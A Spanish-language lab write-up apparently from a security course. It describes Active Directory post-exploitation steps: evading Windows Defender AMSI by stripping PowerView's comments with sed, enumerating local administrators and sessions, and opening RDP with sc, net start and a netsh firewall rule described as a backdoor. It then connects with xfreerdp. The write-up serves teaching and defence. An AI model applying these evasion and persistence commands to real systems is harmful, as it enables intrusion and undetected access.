


Al intentar cargar el módulo ejecutando .\PowerView.ps1, el sistema detuvo la ejecución devolviendo el error ScriptContainedMaliciousContent. Esto indica que el motor AMSI de Windows Defender interceptó el script y reconoció firmas maliciosas. Sabiendo que los motores AV a menudo marcan los bloques de comentarios de PowerView, se retornó a Kali y se utilizó el comando sed '/<#/,/#>/d' PowerView.ps1 > new_PowerView.ps1 para eliminar masivamente la documentación embebida. Al descargar y ejecutar el nuevo script sanitizado (new_PowerView.ps1), el Antivirus fue evadido exitosamente, permitiendo cargar las funciones en la memoria del proceso de PowerShell.
Paso 5: Enumeración de Grupos Locales y Administradores





Una vez evadido el control de seguridad, se ejecutó Get-NetLocalGroup para listar todos los grupos de seguridad configurados en la máquina local. Posteriormente, se afinó la búsqueda ejecutando Get-NetLocalGroupMember -GroupName Administradores. El resultado reveló que la cuenta HENDRIX\Administrador y, de manera crítica, el grupo global ROCKSTAR\Admins. del dominio tienen privilegios administrativos locales. Este hallazgo es el objetivo principal del reconocimiento: identificar qué cuentas de alto valor pueden ser comprometidas si inician sesión en este equipo.
Paso 6: Habilitación de Acceso Remoto (RDP) por Interfaz Gráfica



Como parte de la fase de post-explotación y persistencia, se exploraron las vías para habilitar el Escritorio Remoto (RDP). Inicialmente, mediante la GUI en Propiedades del sistema > Acceso remoto, se seleccionó "Permitir las conexiones remotas a este equipo". Además, se garantizó que el usuario actual (ROCKSTAR\rockstar_1) estuviera en la lista de usuarios autorizados, asegurando que un atacante con estas credenciales pudiera establecer una sesión interactiva.
Paso 7: Habilitación de RDP y reglas de Firewall mediante Consola (CLI)



Para demostrar cómo se realiza este proceso de forma silenciosa o remota (sin GUI), se utilizó la consola de comandos con privilegios elevados.
- Se consultó el estado del servicio de Escritorio Remoto con sc query TermService.
- Se inició el servicio forzosamente con net start TermService.
- Se verificó que el puerto 3389 (RDP) estuviera en estado LISTENING mediante netstat -ano | findstr 3389.
- Finalmente, se inyectó una regla en el Firewall de Windows para permitir el tráfico entrante al puerto 3389 utilizando netsh advfirewall firewall add rule name="RDP 3389" dir=in action=allow protocol=TCP localport=3389. Estas acciones garantizan una puerta trasera persistente a nivel de red.
Paso 8: Comprobación de conectividad y acceso remoto con xfreerdp




Desde Kali Linux, se comprobó la apertura del puerto utilizando nc -zv 192.168.56.5 3389 y telnet. Al confirmar la conexión, se utilizó el cliente xfreerdp pasando los argumentos de usuario, contraseña, IP y el flag /cert:ignore (para evadir advertencias de certificados autofirmados). La conexión fue exitosa, logrando una sesión gráfica completa en el Controlador de Dominio (o estación de trabajo) desde la máquina atacante.
Paso 9: Enumeración de Sesiones Activas




Retomando el uso de PowerView, se ejecutaron los comandos Get-NetLoggedon y Get-NetSession. Estas funciones interactúan con las APIs de red de Windows (como NetSessionEnum) para listar qué usuarios están logueados localmente o qué sesiones de red apuntan a la máquina. Esto permite al auditor identificar dónde se encuentran los administradores de dominio en tiempo real, facilitando técnicas de movimiento lateral como el robo de tokens o Pass-the-Hash.

3 | CONCLUSIONES

- El laboratorio demuestra empíricamente que los motores antimalware (AMSI) basados en firmas y cadenas de texto son insuficientes frente a atacantes que comprenden la estructura del código. La simple remoción de metadatos y comentarios (sed) permitió cargar de forma transparente una herramienta de explotación masiva en un entorno con defensas activas.

- PowerView es una herramienta formidable porque sus acciones no son intrínsecamente maliciosas; simplemente automatiza consultas legítimas de Windows y Active Directory. Identificar usuarios, sesiones y administradores locales a través de estos métodos hace que la detección por parte de un SOC (Security Operations Center) sea extremadamente difícil sin una perfilación heurística estricta.

- La habilitación del servicio RDP (TermService) y la modificación del Firewall mediante comandos nativos (netsh, sc) ilustran cómo un atacante que logra escalar privilegios mínimos puede asegurar una puerta trasera gráfica persistente y legítima, dificultando su erradicación.

